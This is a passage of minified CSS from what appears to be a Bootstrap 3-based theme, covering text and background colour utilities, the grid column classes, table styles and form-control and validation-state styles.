.2em}.text-left{text-align:left}.text-right{text-align:right}.text-center{text-align:center}.text-justify{text-align:justify}.text-nowrap{white-space:nowrap}.text-lowercase{text-transform:lowercase}.text-uppercase,.initialism{text-transform:uppercase}.text-capitalize{text-transform:capitalize}.text-muted{color:#777}.text-primary{color:#80b435}a.text-primary:hover,a.text-primary:focus{color:#648d29}.text-success{color:#8bc43f}a.text-success:hover,a.text-success:focus{color:#709f31}.text-info{color:#2b74ab}a.text-info:hover,a.text-info:focus{color:#215882}.text-warning{color:#ffcf4e}a.text-warning:hover,a.text-warning:focus{color:#ffc11b}.text-danger{color:#e0545f}a.text-danger:hover,a.text-danger:focus{color:#d82937}.bg-primary{color:#fff}.bg-primary{background-color:#80b435}a.bg-primary:hover,a.bg-primary:focus{background-color:#648d29}.bg-success{background-color:#dff0d8}a.bg-success:hover,a.bg-success:focus{background-color:#c1e2b3}.bg-info{background-color:#d9edf7}a.bg-info:hover,a.bg-info:focus{background-color:#afd9ee}.bg-warning{background-color:#fcf8e3}a.bg-warning:hover,a.bg-warning:focus{background-color:#f7ecb5}.bg-danger{background-color:#f2dede}a.bg-danger:hover,a.bg-danger:focus{background-color:#e4b9b9}.page-header{padding-bottom:8.5px;margin:38px 0 19px;border-bottom:1px solid #eee}ul,ol{margin-top:0;margin-bottom:9.5px}ul ul,ul ol,ol ul,ol ol{margin-bottom:0}.list-unstyled{padding-left:0;list-style:none}.list-inline{padding-left:0;list-style:none;margin-left:-5px}.list-inline>li{display:inline-block;padding-left:5px;padding-right:5px}dl{margin-top:0;margin-bottom:19px}dt,dd{line-height:1.42857}dt{font-weight:700}dd{margin-left:0}.dl-horizontal dd:before,.dl-horizontal dd:after{content:" ";display:table}.dl-horizontal dd:after{clear:both}@media (min-width:768px){.dl-horizontal dt{float:left;width:160px;clear:left;text-align:right;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.dl-horizontal dd{margin-left:180px}}abbr[title],abbr[data-original-title]{cursor:help;border-bottom:1px dotted #777}.initialism{font-size:90%}blockquote{padding:9.5px 19px;margin:0 0 19px;font-size:17.5px;border-left:5px solid #eee}blockquote p:last-child,blockquote ul:last-child,blockquote ol:last-child{margin-bottom:0}blockquote footer,blockquote small,blockquote .small{display:block;font-size:80%;line-height:1.42857;color:#777}blockquote footer:before,blockquote small:before,blockquote .small:before{content:'\2016 \00A0'}.blockquote-reverse,blockquote.pull-right{padding-right:15px;padding-left:0;border-right:5px solid #eee;border-left:0;text-align:right}.blockquote-reverse footer:before,.blockquote-reverse small:before,.blockquote-reverse .small:before,blockquote.pull-right footer:before,blockquote.pull-right small:before,blockquote.pull-right .small:before{content:''}.blockquote-reverse footer:after,.blockquote-reverse small:after,.blockquote-reverse .small:after,blockquote.pull-right footer:after,blockquote.pull-right small:after,blockquote.pull-right .small:after{content:'\00A0 \2016'}address{margin-bottom:19px;font-style:normal;line-height:1.42857}code,kbd,pre,samp{font-family:"Roboto Slab",monospace}code{padding:2px 4px;font-size:90%;color:#c7254e;background-color:#f9f2f4;border-radius:0}kbd{padding:2px 4px;font-size:90%;color:#fff;background-color:#333;border-radius:0;box-shadow:inset 0 -1px 0 rgba(0,0,0,.25)}kbd kbd{padding:0;font-size:100%;font-weight:700;box-shadow:none}pre{display:block;padding:9px;margin:0 0 9.5px;font-size:13px;line-height:1.42857;word-break:break-all;word-wrap:break-word;color:#999;background-color:#f5f5f5;border:1px solid #ccc;border-radius:0}pre code{padding:0;font-size:inherit;color:inherit;white-space:pre-wrap;background-color:transparent;border-radius:0}.pre-scrollable{max-height:340px;overflow-y:scroll}.container{margin-right:auto;margin-left:auto;padding-left:15px;padding-right:15px}.container:before,.container:after{content:" ";display:table}.container:after{clear:both}@media (min-width:768px){.container{width:768px}}@media (min-width:992px){.container{width:1000px}}@media (min-width:1200px){.container{width:1200px}}.container-fluid{margin-right:auto;margin-left:auto;padding-left:15px;padding-right:15px}.container-fluid:before,.container-fluid:after{content:" ";display:table}.container-fluid:after{clear:both}.row{margin-left:-15px;margin-right:-15px}.row:before,.row:after{content:" ";display:table}.row:after{clear:both}.col-xs-1,.col-sm-1,.col-md-1,.col-lg-1,.col-xs-2,.col-sm-2,.col-md-2,.col-lg-2,.col-xs-3,.col-sm-3,.col-md-3,.col-lg-3,.col-xs-4,.col-sm-4,.col-md-4,.col-lg-4,.col-xs-5,.col-sm-5,.col-md-5,.col-lg-5,.col-xs-6,.col-sm-6,.col-md-6,.col-lg-6,.col-xs-7,.col-sm-7,.col-md-7,.col-lg-7,.col-xs-8,.col-sm-8,.col-md-8,.col-lg-8,.col-xs-9,.col-sm-9,.col-md-9,.col-lg-9,.col-xs-10,.col-sm-10,.col-md-10,.col-lg-10,.col-xs-11,.col-sm-11,.col-md-11,.col-lg-11,.col-xs-12,.col-sm-12,.col-md-12,.col-lg-12{position:relative;min-height:1px;padding-left:15px;padding-right:15px}.col-xs-1,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9,.col-xs-10,.col-xs-11,.col-xs-12{float:left}.col-xs-1{width:8.33333%}.col-xs-2{width:16.66667%}.col-xs-3{width:25%}.col-xs-4{width:33.33333%}.col-xs-5{width:41.66667%}.col-xs-6{width:50%}.col-xs-7{width:58.33333%}.col-xs-8{width:66.66667%}.col-xs-9{width:75%}.col-xs-10{width:83.33333%}.col-xs-11{width:91.66667%}.col-xs-12{width:100%}.col-xs-pull-0{right:auto}.col-xs-pull-1{right:8.33333%}.col-xs-pull-2{right:16.66667%}.col-xs-pull-3{right:25%}.col-xs-pull-4{right:33.33333%}.col-xs-pull-5{right:41.66667%}.col-xs-pull-6{right:50%}.col-xs-pull-7{right:58.33333%}.col-xs-pull-8{right:66.66667%}.col-xs-pull-9{right:75%}.col-xs-pull-10{right:83.33333%}.col-xs-pull-11{right:91.66667%}.col-xs-pull-12{right:100%}.col-xs-push-0{left:auto}.col-xs-push-1{left:8.33333%}.col-xs-push-2{left:16.66667%}.col-xs-push-3{left:25%}.col-xs-push-4{left:33.33333%}.col-xs-push-5{left:41.66667%}.col-xs-push-6{left:50%}.col-xs-push-7{left:58.33333%}.col-xs-push-8{left:66.66667%}.col-xs-push-9{left:75%}.col-xs-push-10{left:83.33333%}.col-xs-push-11{left:91.66667%}.col-xs-push-12{left:100%}.col-xs-offset-0{margin-left:0%}.col-xs-offset-1{margin-left:8.33333%}.col-xs-offset-2{margin-left:16.66667%}.col-xs-offset-3{margin-left:25%}.col-xs-offset-4{margin-left:33.33333%}.col-xs-offset-5{margin-left:41.66667%}.col-xs-offset-6{margin-left:50%}.col-xs-offset-7{margin-left:58.33333%}.col-xs-offset-8{margin-left:66.66667%}.col-xs-offset-9{margin-left:75%}.col-xs-offset-10{margin-left:83.33333%}.col-xs-offset-11{margin-left:91.66667%}.col-xs-offset-12{margin-left:100%}@media (min-width:768px){.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12{float:left}.col-sm-1{width:8.33333%}.col-sm-2{width:16.66667%}.col-sm-3{width:25%}.col-sm-4{width:33.33333%}.col-sm-5{width:41.66667%}.col-sm-6{width:50%}.col-sm-7{width:58.33333%}.col-sm-8{width:66.66667%}.col-sm-9{width:75%}.col-sm-10{width:83.33333%}.col-sm-11{width:91.66667%}.col-sm-12{width:100%}.col-sm-pull-0{right:auto}.col-sm-pull-1{right:8.33333%}.col-sm-pull-2{right:16.66667%}.col-sm-pull-3{right:25%}.col-sm-pull-4{right:33.33333%}.col-sm-pull-5{right:41.66667%}.col-sm-pull-6{right:50%}.col-sm-pull-7{right:58.33333%}.col-sm-pull-8{right:66.66667%}.col-sm-pull-9{right:75%}.col-sm-pull-10{right:83.33333%}.col-sm-pull-11{right:91.66667%}.col-sm-pull-12{right:100%}.col-sm-push-0{left:auto}.col-sm-push-1{left:8.33333%}.col-sm-push-2{left:16.66667%}.col-sm-push-3{left:25%}.col-sm-push-4{left:33.33333%}.col-sm-push-5{left:41.66667%}.col-sm-push-6{left:50%}.col-sm-push-7{left:58.33333%}.col-sm-push-8{left:66.66667%}.col-sm-push-9{left:75%}.col-sm-push-10{left:83.33333%}.col-sm-push-11{left:91.66667%}.col-sm-push-12{left:100%}.col-sm-offset-0{margin-left:0%}.col-sm-offset-1{margin-left:8.33333%}.col-sm-offset-2{margin-left:16.66667%}.col-sm-offset-3{margin-left:25%}.col-sm-offset-4{margin-left:33.33333%}.col-sm-offset-5{margin-left:41.66667%}.col-sm-offset-6{margin-left:50%}.col-sm-offset-7{margin-left:58.33333%}.col-sm-offset-8{margin-left:66.66667%}.col-sm-offset-9{margin-left:75%}.col-sm-offset-10{margin-left:83.33333%}.col-sm-offset-11{margin-left:91.66667%}.col-sm-offset-12{margin-left:100%}}@media (min-width:992px){.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12{float:left}.col-md-1{width:8.33333%}.col-md-2{width:16.66667%}.col-md-3{width:25%}.col-md-4{width:33.33333%}.col-md-5{width:41.66667%}.col-md-6{width:50%}.col-md-7{width:58.33333%}.col-md-8{width:66.66667%}.col-md-9{width:75%}.col-md-10{width:83.33333%}.col-md-11{width:91.66667%}.col-md-12{width:100%}.col-md-pull-0{right:auto}.col-md-pull-1{right:8.33333%}.col-md-pull-2{right:16.66667%}.col-md-pull-3{right:25%}.col-md-pull-4{right:33.33333%}.col-md-pull-5{right:41.66667%}.col-md-pull-6{right:50%}.col-md-pull-7{right:58.33333%}.col-md-pull-8{right:66.66667%}.col-md-pull-9{right:75%}.col-md-pull-10{right:83.33333%}.col-md-pull-11{right:91.66667%}.col-md-pull-12{right:100%}.col-md-push-0{left:auto}.col-md-push-1{left:8.33333%}.col-md-push-2{left:16.66667%}.col-md-push-3{left:25%}.col-md-push-4{left:33.33333%}.col-md-push-5{left:41.66667%}.col-md-push-6{left:50%}.col-md-push-7{left:58.33333%}.col-md-push-8{left:66.66667%}.col-md-push-9{left:75%}.col-md-push-10{left:83.33333%}.col-md-push-11{left:91.66667%}.col-md-push-12{left:100%}.col-md-offset-0{margin-left:0%}.col-md-offset-1{margin-left:8.33333%}.col-md-offset-2{margin-left:16.66667%}.col-md-offset-3{margin-left:25%}.col-md-offset-4{margin-left:33.33333%}.col-md-offset-5{margin-left:41.66667%}.col-md-offset-6{margin-left:50%}.col-md-offset-7{margin-left:58.33333%}.col-md-offset-8{margin-left:66.66667%}.col-md-offset-9{margin-left:75%}.col-md-offset-10{margin-left:83.33333%}.col-md-offset-11{margin-left:91.66667%}.col-md-offset-12{margin-left:100%}}@media (min-width:1200px){.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12{float:left}.col-lg-1{width:8.33333%}.col-lg-2{width:16.66667%}.col-lg-3{width:25%}.col-lg-4{width:33.33333%}.col-lg-5{width:41.66667%}.col-lg-6{width:50%}.col-lg-7{width:58.33333%}.col-lg-8{width:66.66667%}.col-lg-9{width:75%}.col-lg-10{width:83.33333%}.col-lg-11{width:91.66667%}.col-lg-12{width:100%}.col-lg-pull-0{right:auto}.col-lg-pull-1{right:8.33333%}.col-lg-pull-2{right:16.66667%}.col-lg-pull-3{right:25%}.col-lg-pull-4{right:33.33333%}.col-lg-pull-5{right:41.66667%}.col-lg-pull-6{right:50%}.col-lg-pull-7{right:58.33333%}.col-lg-pull-8{right:66.66667%}.col-lg-pull-9{right:75%}.col-lg-pull-10{right:83.33333%}.col-lg-pull-11{right:91.66667%}.col-lg-pull-12{right:100%}.col-lg-push-0{left:auto}.col-lg-push-1{left:8.33333%}.col-lg-push-2{left:16.66667%}.col-lg-push-3{left:25%}.col-lg-push-4{left:33.33333%}.col-lg-push-5{left:41.66667%}.col-lg-push-6{left:50%}.col-lg-push-7{left:58.33333%}.col-lg-push-8{left:66.66667%}.col-lg-push-9{left:75%}.col-lg-push-10{left:83.33333%}.col-lg-push-11{left:91.66667%}.col-lg-push-12{left:100%}.col-lg-offset-0{margin-left:0%}.col-lg-offset-1{margin-left:8.33333%}.col-lg-offset-2{margin-left:16.66667%}.col-lg-offset-3{margin-left:25%}.col-lg-offset-4{margin-left:33.33333%}.col-lg-offset-5{margin-left:41.66667%}.col-lg-offset-6{margin-left:50%}.col-lg-offset-7{margin-left:58.33333%}.col-lg-offset-8{margin-left:66.66667%}.col-lg-offset-9{margin-left:75%}.col-lg-offset-10{margin-left:83.33333%}.col-lg-offset-11{margin-left:91.66667%}.col-lg-offset-12{margin-left:100%}}table{background-color:transparent}caption{padding-top:8px;padding-bottom:8px;color:#777;text-align:left}th{text-align:left}.table{width:100%;max-width:100%;margin-bottom:19px}.table>thead>tr>th,.table>thead>tr>td,.table>tbody>tr>th,.table>tbody>tr>td,.table>tfoot>tr>th,.table>tfoot>tr>td{padding:8px;line-height:1.42857;vertical-align:top;border-top:1px solid #ddd}.table>thead>tr>th{vertical-align:bottom;border-bottom:2px solid #ddd}.table>caption+thead>tr:first-child>th,.table>caption+thead>tr:first-child>td,.table>colgroup+thead>tr:first-child>th,.table>colgroup+thead>tr:first-child>td,.table>thead:first-child>tr:first-child>th,.table>thead:first-child>tr:first-child>td{border-top:0}.table>tbody+tbody{border-top:2px solid #ddd}.table .table{background-color:#fff}.table-condensed>thead>tr>th,.table-condensed>thead>tr>td,.table-condensed>tbody>tr>th,.table-condensed>tbody>tr>td,.table-condensed>tfoot>tr>th,.table-condensed>tfoot>tr>td{padding:5px}.table-bordered{border:1px solid #ddd}.table-bordered>thead>tr>th,.table-bordered>thead>tr>td,.table-bordered>tbody>tr>th,.table-bordered>tbody>tr>td,.table-bordered>tfoot>tr>th,.table-bordered>tfoot>tr>td{border:1px solid #ddd}.table-bordered>thead>tr>th,.table-bordered>thead>tr>td{border-bottom-width:2px}.table-striped>tbody>tr:nth-of-type(odd){background-color:#f9f9f9}.table-hover>tbody>tr:hover{background-color:#f5f5f5}table col[class*="col-"]{position:static;float:none;display:table-column}table td[class*="col-"],table th[class*="col-"]{position:static;float:none;display:table-cell}.table>thead>tr>td.active,.table>thead>tr>th.active,.table>thead>tr.active>td,.table>thead>tr.active>th,.table>tbody>tr>td.active,.table>tbody>tr>th.active,.table>tbody>tr.active>td,.table>tbody>tr.active>th,.table>tfoot>tr>td.active,.table>tfoot>tr>th.active,.table>tfoot>tr.active>td,.table>tfoot>tr.active>th{background-color:#f5f5f5}.table-hover>tbody>tr>td.active:hover,.table-hover>tbody>tr>th.active:hover,.table-hover>tbody>tr.active:hover>td,.table-hover>tbody>tr:hover>.active,.table-hover>tbody>tr.active:hover>th{background-color:#e8e8e8}.table>thead>tr>td.success,.table>thead>tr>th.success,.table>thead>tr.success>td,.table>thead>tr.success>th,.table>tbody>tr>td.success,.table>tbody>tr>th.success,.table>tbody>tr.success>td,.table>tbody>tr.success>th,.table>tfoot>tr>td.success,.table>tfoot>tr>th.success,.table>tfoot>tr.success>td,.table>tfoot>tr.success>th{background-color:#dff0d8}.table-hover>tbody>tr>td.success:hover,.table-hover>tbody>tr>th.success:hover,.table-hover>tbody>tr.success:hover>td,.table-hover>tbody>tr:hover>.success,.table-hover>tbody>tr.success:hover>th{background-color:#d0e9c6}.table>thead>tr>td.info,.table>thead>tr>th.info,.table>thead>tr.info>td,.table>thead>tr.info>th,.table>tbody>tr>td.info,.table>tbody>tr>th.info,.table>tbody>tr.info>td,.table>tbody>tr.info>th,.table>tfoot>tr>td.info,.table>tfoot>tr>th.info,.table>tfoot>tr.info>td,.table>tfoot>tr.info>th{background-color:#d9edf7}.table-hover>tbody>tr>td.info:hover,.table-hover>tbody>tr>th.info:hover,.table-hover>tbody>tr.info:hover>td,.table-hover>tbody>tr:hover>.info,.table-hover>tbody>tr.info:hover>th{background-color:#c4e3f3}.table>thead>tr>td.warning,.table>thead>tr>th.warning,.table>thead>tr.warning>td,.table>thead>tr.warning>th,.table>tbody>tr>td.warning,.table>tbody>tr>th.warning,.table>tbody>tr.warning>td,.table>tbody>tr.warning>th,.table>tfoot>tr>td.warning,.table>tfoot>tr>th.warning,.table>tfoot>tr.warning>td,.table>tfoot>tr.warning>th{background-color:#fcf8e3}.table-hover>tbody>tr>td.warning:hover,.table-hover>tbody>tr>th.warning:hover,.table-hover>tbody>tr.warning:hover>td,.table-hover>tbody>tr:hover>.warning,.table-hover>tbody>tr.warning:hover>th{background-color:#faf2cc}.table>thead>tr>td.danger,.table>thead>tr>th.danger,.table>thead>tr.danger>td,.table>thead>tr.danger>th,.table>tbody>tr>td.danger,.table>tbody>tr>th.danger,.table>tbody>tr.danger>td,.table>tbody>tr.danger>th,.table>tfoot>tr>td.danger,.table>tfoot>tr>th.danger,.table>tfoot>tr.danger>td,.table>tfoot>tr.danger>th{background-color:#f2dede}.table-hover>tbody>tr>td.danger:hover,.table-hover>tbody>tr>th.danger:hover,.table-hover>tbody>tr.danger:hover>td,.table-hover>tbody>tr:hover>.danger,.table-hover>tbody>tr.danger:hover>th{background-color:#ebcccc}.table-responsive{overflow-x:auto;min-height:.01%}@media screen and (max-width:767px){.table-responsive{width:100%;margin-bottom:14.25px;overflow-y:hidden;-ms-overflow-style:-ms-autohiding-scrollbar;border:1px solid #ddd}.table-responsive>.table{margin-bottom:0}.table-responsive>.table>thead>tr>th,.table-responsive>.table>thead>tr>td,.table-responsive>.table>tbody>tr>th,.table-responsive>.table>tbody>tr>td,.table-responsive>.table>tfoot>tr>th,.table-responsive>.table>tfoot>tr>td{white-space:nowrap}.table-responsive>.table-bordered{border:0}.table-responsive>.table-bordered>thead>tr>th:first-child,.table-responsive>.table-bordered>thead>tr>td:first-child,.table-responsive>.table-bordered>tbody>tr>th:first-child,.table-responsive>.table-bordered>tbody>tr>td:first-child,.table-responsive>.table-bordered>tfoot>tr>th:first-child,.table-responsive>.table-bordered>tfoot>tr>td:first-child{border-left:0}.table-responsive>.table-bordered>thead>tr>th:last-child,.table-responsive>.table-bordered>thead>tr>td:last-child,.table-responsive>.table-bordered>tbody>tr>th:last-child,.table-responsive>.table-bordered>tbody>tr>td:last-child,.table-responsive>.table-bordered>tfoot>tr>th:last-child,.table-responsive>.table-bordered>tfoot>tr>td:last-child{border-right:0}.table-responsive>.table-bordered>tbody>tr:last-child>th,.table-responsive>.table-bordered>tbody>tr:last-child>td,.table-responsive>.table-bordered>tfoot>tr:last-child>th,.table-responsive>.table-bordered>tfoot>tr:last-child>td{border-bottom:0}}fieldset{padding:0;margin:0;border:0;min-width:0}legend{display:block;width:100%;padding:0;margin-bottom:19px;font-size:21px;line-height:inherit;color:#999;border:0;border-bottom:1px solid #e5e5e5}label{display:inline-block;max-width:100%;margin-bottom:5px;font-weight:700}input[type="search"]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}input[type="radio"],input[type="checkbox"]{margin:4px 0 0;margin-top:1px \9;line-height:normal}input[type="file"]{display:block}input[type="range"]{display:block;width:100%}select[multiple],select[size]{height:auto}input[type="file"]:focus,input[type="radio"]:focus,input[type="checkbox"]:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}output{display:block;padding-top:9px;font-size:14px;line-height:1.42857;color:#666}.form-control{display:block;width:100%;height:33px;padding:8px 23px;font-size:14px;line-height:1.42857;color:#666;background-color:#fff;background-image:none;border:1px solid #ebebeb;border-radius:0;-webkit-transition:border-color ease-in-out 0.15s,box-shadow ease-in-out 0.15s;-o-transition:border-color ease-in-out 0.15s,box-shadow ease-in-out 0.15s;transition:border-color ease-in-out 0.15s,box-shadow ease-in-out 0.15s}.form-control::-moz-placeholder{color:#999;opacity:1}.form-control:-ms-input-placeholder{color:#999}.form-control::-webkit-input-placeholder{color:#999}.form-control[disabled],.form-control[readonly],fieldset[disabled] .form-control{background-color:#eee;opacity:1}.form-control[disabled],fieldset[disabled] .form-control{cursor:not-allowed}textarea.form-control{height:auto}input[type="search"]{-webkit-appearance:none}@media screen and (-webkit-min-device-pixel-ratio:0){input[type="date"].form-control,input[type="time"].form-control,input[type="datetime-local"].form-control,input[type="month"].form-control{line-height:33px}input[type="date"].input-sm,.input-group-sm>input.form-control[type="date"],.input-group-sm>input.input-group-addon[type="date"],.input-group-sm>.input-group-btn>input.btn[type="date"],.input-group-sm input[type="date"],input[type="time"].input-sm,.input-group-sm>input.form-control[type="time"],.input-group-sm>input.input-group-addon[type="time"],.input-group-sm>.input-group-btn>input.btn[type="time"],.input-group-sm input[type="time"],input[type="datetime-local"].input-sm,.input-group-sm>input.form-control[type="datetime-local"],.input-group-sm>input.input-group-addon[type="datetime-local"],.input-group-sm>.input-group-btn>input.btn[type="datetime-local"],.input-group-sm input[type="datetime-local"],input[type="month"].input-sm,.input-group-sm>input.form-control[type="month"],.input-group-sm>input.input-group-addon[type="month"],.input-group-sm>.input-group-btn>input.btn[type="month"],.input-group-sm input[type="month"]{line-height:21px}input[type="date"].input-lg,.input-group-lg>input.form-control[type="date"],.input-group-lg>input.input-group-addon[type="date"],.input-group-lg>.input-group-btn>input.btn[type="date"],.input-group-lg input[type="date"],input[type="time"].input-lg,.input-group-lg>input.form-control[type="time"],.input-group-lg>input.input-group-addon[type="time"],.input-group-lg>.input-group-btn>input.btn[type="time"],.input-group-lg input[type="time"],input[type="datetime-local"].input-lg,.input-group-lg>input.form-control[type="datetime-local"],.input-group-lg>input.input-group-addon[type="datetime-local"],.input-group-lg>.input-group-btn>input.btn[type="datetime-local"],.input-group-lg input[type="datetime-local"],input[type="month"].input-lg,.input-group-lg>input.form-control[type="month"],.input-group-lg>input.input-group-addon[type="month"],.input-group-lg>.input-group-btn>input.btn[type="month"],.input-group-lg input[type="month"]{line-height:41px}}.form-group{margin-bottom:15px}.radio,.checkbox{position:relative;display:block;margin-top:10px;margin-bottom:10px}.radio label,.checkbox label{min-height:19px;padding-left:20px;margin-bottom:0;font-weight:400;cursor:pointer}.radio input[type="radio"],.radio-inline input[type="radio"],.checkbox input[type="checkbox"],.checkbox-inline input[type="checkbox"]{position:absolute;margin-left:-20px;margin-top:4px \9}.radio+.radio,.checkbox+.checkbox{margin-top:-5px}.radio-inline,.checkbox-inline{position:relative;display:inline-block;padding-left:20px;margin-bottom:0;vertical-align:middle;font-weight:400;cursor:pointer}.radio-inline+.radio-inline,.checkbox-inline+.checkbox-inline{margin-top:0;margin-left:10px}input[type="radio"][disabled],input[type="radio"].disabled,fieldset[disabled] input[type="radio"],input[type="checkbox"][disabled],input[type="checkbox"].disabled,fieldset[disabled] input[type="checkbox"]{cursor:not-allowed}.radio-inline.disabled,fieldset[disabled] .radio-inline,.checkbox-inline.disabled,fieldset[disabled] .checkbox-inline{cursor:not-allowed}.radio.disabled label,fieldset[disabled] .radio label,.checkbox.disabled label,fieldset[disabled] .checkbox label{cursor:not-allowed}.form-control-static{padding-top:9px;padding-bottom:9px;margin-bottom:0;min-height:33px}.form-control-static.input-lg,.input-group-lg>.form-control-static.form-control,.input-group-lg>.form-control-static.input-group-addon,.input-group-lg>.input-group-btn>.form-control-static.btn,.form-control-static.input-sm,.input-group-sm>.form-control-static.form-control,.input-group-sm>.form-control-static.input-group-addon,.input-group-sm>.input-group-btn>.form-control-static.btn{padding-left:0;padding-right:0}.input-sm,.input-group-sm>.form-control,.input-group-sm>.input-group-addon,.input-group-sm>.input-group-btn>.btn{height:21px;padding:3px 10px;font-size:9px;line-height:1.5;border-radius:0}select.input-sm,.input-group-sm>select.form-control,.input-group-sm>select.input-group-addon,.input-group-sm>.input-group-btn>select.btn{height:21px;line-height:21px}textarea.input-sm,.input-group-sm>textarea.form-control,.input-group-sm>textarea.input-group-addon,.input-group-sm>.input-group-btn>textarea.btn,select[multiple].input-sm,.input-group-sm>select.form-control[multiple],.input-group-sm>select.input-group-addon[multiple],.input-group-sm>.input-group-btn>select.btn[multiple]{height:auto}.form-group-sm .form-control{height:21px;padding:3px 10px;font-size:9px;line-height:1.5;border-radius:0}.form-group-sm select.form-control{height:21px;line-height:21px}.form-group-sm textarea.form-control,.form-group-sm select[multiple].form-control{height:auto}.form-group-sm .form-control-static{height:21px;min-height:28px;padding:4px 10px;font-size:9px;line-height:1.5}.input-lg,.input-group-lg>.form-control,.input-group-lg>.input-group-addon,.input-group-lg>.input-group-btn>.btn{height:41px;padding:10px 30px;font-size:14px;line-height:1.33333;border-radius:0}select.input-lg,.input-group-lg>select.form-control,.input-group-lg>select.input-group-addon,.input-group-lg>.input-group-btn>select.btn{height:41px;line-height:41px}textarea.input-lg,.input-group-lg>textarea.form-control,.input-group-lg>textarea.input-group-addon,.input-group-lg>.input-group-btn>textarea.btn,select[multiple].input-lg,.input-group-lg>select.form-control[multiple],.input-group-lg>select.input-group-addon[multiple],.input-group-lg>.input-group-btn>select.btn[multiple]{height:auto}.form-group-lg .form-control{height:41px;padding:10px 30px;font-size:14px;line-height:1.33333;border-radius:0}.form-group-lg select.form-control{height:41px;line-height:41px}.form-group-lg textarea.form-control,.form-group-lg select[multiple].form-control{height:auto}.form-group-lg .form-control-static{height:41px;min-height:33px;padding:11px 30px;font-size:14px;line-height:1.33333}.has-feedback{position:relative}.has-feedback .form-control{padding-right:41.25px}.form-control-feedback{position:absolute;top:0;right:0;z-index:2;display:block;width:33px;height:33px;line-height:33px;text-align:center;pointer-events:none}.input-lg+.form-control-feedback,.input-group-lg>.form-control+.form-control-feedback,.input-group-lg>.input-group-addon+.form-control-feedback,.input-group-lg>.input-group-btn>.btn+.form-control-feedback,.input-group-lg+.form-control-feedback,.form-group-lg .form-control+.form-control-feedback{width:41px;height:41px;line-height:41px}.input-sm+.form-control-feedback,.input-group-sm>.form-control+.form-control-feedback,.input-group-sm>.input-group-addon+.form-control-feedback,.input-group-sm>.input-group-btn>.btn+.form-control-feedback,.input-group-sm+.form-control-feedback,.form-group-sm .form-control+.form-control-feedback{width:21px;height:21px;line-height:21px}.has-success .help-block,.has-success .control-label,.has-success .radio,.has-success .checkbox,.has-success .radio-inline,.has-success .checkbox-inline,.has-success.radio label,.has-success.checkbox label,.has-success.radio-inline label,.has-success.checkbox-inline label{color:#8bc43f}.has-success .form-control{border-color:#8bc43f;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-success .form-control:focus{border-color:#709f31;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #badc8d;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #badc8d}.has-success .input-group-addon{color:#8bc43f;border-color:#8bc43f;background-color:#dff0d8}.has-success .form-control-feedback{color:#8bc43f}.has-warning .help-block,.has-warning .control-label,.has-warning .radio,.has-warning .checkbox,.has-warning .radio-inline,.has-warning .checkbox-inline,.has-warning.radio label,.has-warning.checkbox label,.has-warning.radio-inline label,.has-warning.checkbox-inline label{color:#ffcf4e}.has-warning .form-control{border-color:#ffcf4e;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-warning .form-control:focus{border-color:#ffc11b;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ffebb4;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ffebb4}.has-warning .input-group-addon{color:#ffcf4e;border-color:#ffcf4e;background-color:#fcf8e3}.has-warning .form-control-feedback{color:#ffcf4e}.has-error .help-block,.has-error .control-label,.has-error .radio,.has-error .checkbox,.has-error .radio-inline,.has-error .checkbox-inline,.has-error.radio label,.has-error.checkbox label,.has-error.radio-inline label,.has-error.checkbox-inline label{color:#e0545f}.has-error .form-control{border-color:#e0545f;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-error .form-control:focus{border-color:#d82937;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #f0aab0;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #f0aab0}.has-error .input-group-addon{color:#e0545f;border-color:#e0545f;background-color:#f2dede}.has-error .form-control-feedback{color:#e0545f}.has-feedback label~.form-control-feedback{top:24px}.has-feedback label.sr-only~.form-control-feedback{top:0}.help-block{display:block;margin-top:5px;margin-bottom:10px;color:#a6a6a6}@media (min-width:768px){.form-inline .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}.form-inline .form-control-static{display:inline-block}.form-inline .input-group{display:inline-table;vertical-align:middle}.form-inline .input-group .input-group-addon,.form-inline .input-group .input-group-btn,.form-inline .input-group .form-control{width:auto}.form-inline .input-group>.form-control{width:100%}.form-inline .control-label{margin-bottom:0;vertical-align:middle}.form-inline .radio,.form-inline .checkbox{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle}.form-inline .radio label,.form-inline .checkbox label{padding-left:0}.form-inline .radio input[type="radio"],.form-inline .checkbox input[type="checkbox"]{position:relative;margin-left:0}.form-inline .has-feedback .form-control-feedback{top:0}}.form-horizontal .radio,.form-horizontal .checkbox,.form-horizontal .radio-inline,.form-horizontal .checkbox-inline{margin-top:0;margin-bottom:0;padding-top:9px}.form-horizontal .radio,.form-horizontal .checkbox{min-height:28px}.form-horizontal .form-group{margin-left:-15px;margin-right:-15px}.form-horizontal .form-group:before,.form-horizontal .form-group:after{content:" ";display:table}.form-horizontal .form-group:after{clear:both}@media (min-width:768px){.form-horizontal 